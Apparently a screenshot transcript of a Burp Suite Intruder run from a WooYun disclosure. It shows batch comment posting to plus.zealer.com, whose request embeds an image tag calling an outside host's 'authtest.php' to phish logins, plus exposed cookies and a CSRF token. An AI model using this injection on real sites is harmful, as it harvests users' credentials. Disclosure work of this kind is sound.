 Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length bytes\r\n\r\n{ Comment
3503 3503 200 562 "status":200,"message":"ok","info":""
3502 3502 200 562 "status":200,"message":"ok","info":""
3499 3499 200 563 "status":200,"message":"ok","info":""
3492 3492 200 562 "status":200,"message":"ok","info":""
3491 3491 200 562 "status":200,"message":"ok","info":""
批量评论成功。
3489 3489 200 563 "status":200,"message":"ok","info":""
3487 3487 200 563 "status":200,"message":"ok","info":""
3484 3484 200 562 "status":200,"message":"ok","info":""
3474 3474 200 562 "status":200,"message":"ok","info":""
3473 3473 200 563 "status":200,"message":"ok","info":""
Request Response
Raw Params Headers Hex
POST /Post/addReply HTTP/1.1
Host: plus.zealer.com
Content-Length: 339
Accept: application/json, text/javascript, */*; q=0.01
Origin: http://plus.zealer.com
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/45.0.2454.101 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://plus.zealer.com/post/5941
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: z_q1=g5pi46rnb3648idmsho2n1hja3; Hm_lvt_93a776aa5a5632380561feba017dd90f=1449890652; Hm_lpvt_93a776aa5a5632380561feba017dd90f=1449891019;
YII_CSRF_TOKEN=2952ed918d7630b91762864044fb7d301574a296; _ga=GA1.2.1806652033.1449890652
Connection: close
thread_id=1411&content=%3Cp%3E%E6%88%91%E6%94%AF%E6%8C%81%E4%BD%A0%26nbsp%3BPeace%26amp%3BLove~~~%3C%2Fp%3E%3Cp%3E%3Cimg+src%3D%22http%3A%2F
%2Fwww.kevinchow.cn%2Fxss%2Fauthtest.php%3Fid%3DJBtHpN%26info%3DZealer%2Bneeds%2Byou%2Bto%2Blog%2Bin%22%2F%3E%3C%2Fp%3E&reply_id=&reply_author=&YII_CSRF_TOK
EN=2952ed918d7630b91762864044fb7d301574a296
? < + > Type a search term 0 matches
www.wooyun.org
3363 of 1000000 当前评论贴ID/总共要评论的ID